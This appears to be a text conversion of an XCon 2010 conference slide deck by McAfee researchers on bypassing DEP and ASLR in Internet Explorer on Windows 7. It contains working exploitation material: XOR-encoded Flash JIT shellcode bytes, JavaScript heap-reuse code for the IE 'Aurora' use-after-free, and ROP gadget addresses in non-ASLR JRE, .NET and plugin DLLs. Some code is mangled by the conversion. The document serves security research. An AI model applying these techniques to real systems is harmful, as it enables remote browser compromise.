

# Defeat windows 7 browser memory protection Chen XiaoBo Xiao\_Chen@McAfee.com Xie Jun Jun\_Xie@McAfee.com

# Windows protection review

#### • **GS**

- Stack cookies prevents overwrite EIP
- Can be defeated by overwrite SEH chains

#### • **SafeSEH & SEHOP**

- SEH handler validation
- Can be defeated by overwrite by register SEH handler or DLL without SafeSEH
	- Case DNS RPC buffer overflow
- SEH chain validation

#### • **Heap Protection**

- Safe unlinking
- Heap cookies
- Heap metadata encryption
- Safe LAL (Lookaside lists)
- Most protection are added in vista / 2008 / win7
- Lookaside overwrite technique still works on XP/2003



## Windows protection review

#### • **DEP**

- NX support
- Permanent DEP
	- IE 8 DEP is permanent
	- NtSetProcessInformation() technique no longer working
- Ret-to-libc or ROP (Return-Oriented Programming ) shellcode can be use to defeat the DEP

**(Con®2010** 

#### • **ASLR**

- Address space layout randomization
- Images / stack / heap / PEB / TEB
- Prevent ret-to-libc attacks

### Windows protection review

#### • Brute force

- Guess the base DLL address via IE
- Not a good way

### • Information leak

- Currently No general way to do that remotely
- Probably it's need another 0day



# Exploitation technique overview

#### • Brower memory protection bypasses

- By Alexander Sotirov & Mark Dowd
- Flash
	- Flash also got ASLR now
- Java
	- Java allocates RWX memory
	- But is allocated inside java.exe process now
- .NET user control
	- The easily way to bypass ASLR & DEP in the past
	- But now IE 8 blocks .NET user control from internet zone



**(Con®2010** 

- By Dion Blazakis at BlackHat DC 2010
- Spray heap with executable memory
	- Bypass DEP & ASLR
- It's can be done by load multiple SWF files into IE process
	- The address goes to a stable location
- JIT code was encrypted in Flash 10.1

- Write shellcode in ActionScript way
	- Use long XOR expression
	- XOR instruction only one byte (0x35)
	- 0x3c with XOR EAX opcode 0x35 can be merge to a nope-like instrucation.
		- CMP AL, 0x35
	- Our idea is call NtAllocateVirtualMemory()/VirtualAlloc() in AS shellcode
		- Allocates memory with PAGE\_EXECUTE\_READWRITE flag
		- Copy the real shellcode and jump to execute



**XCon®2010** 

- Example of push NtAllocateVirtualMemory() arguments
	- 3589e5eb01 xor eax,1EBE589h
	- 3583ec103c xor eax,3C10EC83h
	- 356a40eb01 xor eax,1EB406Ah
	- 3531c0eb01 xor eax,1EBC031h
	- 35b410eb01 xor eax,1EB10B4h
	- 355031db3c xor eax,3CDB3150h
	- 35b740eb01 xor eax,1EB40B7h
	- 35895d043c xor eax,3C045D89h
	- 358d5d043c xor eax,3C045D8Dh
	- 355331db3c xor eax,3CDB3153h
	- 356a00eb01 xor eax,1EB006Ah
	- 35895d083c xor eax,3C085D89h
	- 358d5d083c xor eax,3C085D8Dh
	- 35536aff3c xor eax,3CFF6A53h
	- 356a00eb01 xor eax,1EB006Ah

**(Con®2010** 

- Execute from address + 1 become significant code
- Feel painful to write shellcode in ActionScript ?
- $-$  Now we have shellcode2as.exe  $\odot$
- Automatic convert shellcode into ActionScript

### • Flash JIT with IE aurora on windows 7

- IE aurora
	- use-after-free vulns
	- Widely seen in the browser's JS/DOM implement
- Root Cause
	- EVENTPARAM reference CTreeNode without AddRef()
	- CTreeNode has been freed due element.innerHTML property
	- Cause dangling pointer issue when access event object srcElement or toElement



### • Flash JIT with IE aurora on windows 7

- Reuse the object
	- Get allocated size of CTreeNode
		- IE 7: 0x34
		- $-$  IE 8: 0x4c
	- Allocate same size in HTML to reuse the object
- Go exploit it



- Flash JIT with IE aurora on windows 7
	- var reuse\_object = new  $Array()$ ;
	- for(var x=0;x<9200;x++) {
	- reuse\_object.push(document.createElement("img"));
	- }

– }

- for (var x=0;  $x < 0$ x4c/4; i ++)
	- var string\_data = unescape("%u3344%u1122");
- for(var x=0;  $x$  < reuse\_object.length;  $x++$ ) {
	- $reuse\_object[x].src = string\_data;$



• Flash JIT Demo on windows 7



**(Con®2010** 

### • 3<sup>rd</sup> Party IE plugin on windows 7

- JRE without ASLR
- jp2ssv.dll is loaded by default
- If you wants load more JRE DLLs
- Just embed Java applet in webpage
	- <applet code="some.class"></applet>

#### • 3<sup>rd</sup> Party IE plugin on windows 7

- Bonjour for iTunes / QT
- Adobe Shockwave (dirapi.dll)
	- Assured Exploitation (cansecwest)
	- DEP in depth (syscan 2010)
- This DLL without ASLR and loaded by default



#### • 3<sup>rd</sup> Party IE plugin on windows 7

- Find useful instructions in JRE
- Find instruction which make ESP point to your data
	- LEA ESP, [REG] RET
	- LEA ESP, [REG + XX] RET
	- PUSH REG POP ESP RET
	- XCHG REG, ESP RET
	- XCHG ESP, REG RET
	- MOV ESP, REG RET
	- MOV REG, FS:[0] RET
	- More combinations: CALL [REG + ???] and XCHG REG, ESP RET

**(Con®2010** 

- …
- Write ROP shellcode to get control

#### • 3<sup>rd</sup> Party IE plugin on windows 7

- Make your code memory RWX
- The easiest way probably is call VirtualProtect() to make memory RWX
- WriteProcessMemory()
	- Invoke NTWriteProcessMemory()
	- Can be use to write code to a read only & executable pages bypass memory
- Allocate RWX memory and copy shellcode into & execute
	- Adobe TIFF exploit



**(Con®2010** 

#### • 3<sup>rd</sup> Party IE plugin on windows 7

- A example of control ESP in mdnsNSP.dll
	- mdnsNSP!DllUnregisterServer+0x7b:
	- 1608114b 94 xchg eax,esp
	- 1608114c 0100 add dword ptr [eax],eax
	- 1608114e 00c3 add bl,al
	- 16081150 b826270000 mov eax,2726h
	- 16081155 c21400 ret 14h

#### • IE aurora exploit with JRE on windows 7

- ESP code in JRE
	- awt!Java\_sun\_java2d\_loops\_DrawRect\_DrawRect+0x6de:
	- 6d005f6e 94 xchg eax,esp
	- 6d005f6f c3 ret
	- jp2iexp!DllGetClassObject+0x1496:
	- 6d417e6c 94 xchg eax, esp
	- 6d417e6d c3 ret



- IE aurora exploit with JRE on windows 7
	- Putting data in the HeapSpray (done with Javascript)
		- ROP and the real shellcode
		- Make perfect heap allocations to avoid align issues.



#### • IE aurora exploit with JRE on windows 7

- Call [VirtualProtect] in jvm.dll
	- jvm!JVM\_FindSignal+0x5732b:
	- 6d97c9cb ff1588d09f6d call dword ptr [jvm!JVM\_FindSignal+0xd79e8 (6d9fd088)]

**8Con®2010** 

- 6d97c9d1 f7d8 neg eax
- 6d97c9d3 1bc0 sbb eax,eax
- 6d97c9d5 f7d8 neg eax
- 6d97c9d7 5f pop edi
- 6d97c9d8 5e pop esi
- 6d97c9d9 5d pop ebp
- 6d97c9da c3 ret
- Return to VirtualProtect(mem, 0x2000, 0x40, ptr) to make Heap RWX

• IE aurora Java ROP demo on windows 7



- IE 8 did block .Net control from internet zone
- You can not make IE load your exploit.dll
- Unless you have other vuln to jump to trusted zone



**(Con®2010** 

- But now it's not a problem
- Windows 7 using .NET framework from 1.0 3.5
- V1.0 v2.0 still compiled with OLD compiler
- Most DLLs are not with ASLR !!

- Using .NET user control which compiled with 2.0 C# compiler
- Froce IE to load old version .NET DLLs !!
- Example:
	- Even your .NET user control has been blocked
	- But it still will load .NET IE mime filter DLL into IE process



- ModLoad: 63f00000 63f0c000 C:\Windows\Microsoft.NET\Framework\v2.0.50727\mscorie.dll
- This DLL is without ASLR !!



### • IE aurora exploit with .NET Framework on windows 7

- Control the ESP
	- mscorie!DllGetClassObjectInternal+0x3452:
	- 63f0575b 94 xchg eax,esp
	- 63f0575c 8b00 mov eax,dword ptr [eax]
	- 63f0575e 890424 mov dword ptr [esp],eax
		-
	- 63f05761 c3 ret
- 

**XCon®2010** 

#### • IE aurora exploit with .NET Framework on windows 7

- Return to VirtualProtect() make Heap RWX
	- mscorie!DllGetClassObjectInternal+0x29e2:
	- 63f04ceb 55 push ebp
	- 63f04cec 8bec mov ebp,esp
- - 63f04cee ff7518 push dword ptr [ebp+18h]
	-
	- 63f04cf1 ff7514 push dword ptr [ebp+14h]
	- 63f04cf4 ff7510 push dword ptr [ebp+10h]
	- 63f04cf7 ff750c push dword ptr [ebp+0Ch]
- - 63f04cfa ff150011f063 call dword ptr [mscorie+0x1100 (63f01100)] (VirtualProtect)

**8Con®2010** 

• IE aurora .NET ROP demo on windows 7



#### • SystemCall On Windows

– 0:007> dt \_KUSER\_SHARED\_DATA 0x7ffe0000 ntdll!\_KUSER\_SHARED\_DATA

 +0x300 SystemCall : 0x772864f0 +0x304 SystemCallReturn : 0x772864f4 0:007> u 772864f0 ntdll!KiFastSystemCall: 772864f0 8bd4 mov edx,esp 772864f2 0f34 sysenter ntdll!KiFastSystemCallRet:

– SystemCall pointer Adress 0x7ffe0300 not ASLR !!



#### • SystemCall On Windows

- Windows user-mode enter to Kernel-mode like this
- 0:019> u ZwCreateProcess ntdll!NtCreateProcess: 77284ae0 b84f000000 mov eax,4Fh 77284ae5 ba0003fe7f mov edx,offset SharedUserData!SystemCallStub (7ffe0300) 77284aea ff12 call dword ptr [edx] 77284aec c22000 ret 20h

- We can construct shellcode like a System Call manually
- Using SystemCall can bypass DEP and ALSR



### • IE MS08-078 exploit with SystemCall on windows

- Use heap spray fill the SystemCall address mapping in memory
- Exploit the vulnerability success address in our mapped SystemCall address



### • The same as NtUserLockWorkStation Service Call

 mov eax,11c8h mov edx,offset SharedUserData!SystemCallStub (7ffe0300) call dword ptr [edx]



**XCon®2010** 

#### • System call on x64

- 7ffe0300 do not hold KiFastSystemCall anymore
- Instead of **call dword ptr fs:[0C0h]**
	- 0:000> u NtQueryInformationToken
	- ntdll!NtQueryInformationToken:
	- 77d9fb38 b81e000000 mov eax, 1Eh
	- 77d9fb3d 33c9 xor ecx,ecx
	- 77d9fb3f 8d542404 lea edx,[esp+4]
	- 77d9fb43 64ff15c0000000 call dword ptr fs:[0C0h]
	- 77d9fb4a 83c404 add esp,4
	- 77d9fb4d c21400 ret 14h

# The End

• Now we know at least 4 ways to bypass ASLR & DEP







